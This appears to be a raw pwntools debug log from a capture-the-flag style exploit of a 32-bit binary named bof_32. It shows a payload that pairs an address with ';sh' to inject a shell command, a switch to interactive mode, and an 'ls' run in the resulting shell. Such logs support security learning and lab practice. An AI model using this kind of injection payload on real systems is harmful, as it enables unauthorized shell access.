 [DEBUG] Sent 0x7 bytes:
    00000000  98 9a 04 08  3b 73 68                               |····|;sh|
    00000007
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
    00000000  73 68 3a 20  31 3a 20 98  9a 04 08 3a  20 6e 6f 74  |sh: |1: ·|···:| not|
    00000010  20 66 6f 75  6e 64 0a                               | fou|nd·|
    00000017
sh: 1: \x98\x9a\x0: not found
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0xe bytes:
    'bof_32\texp.py\n'
bof_32    exp.py
$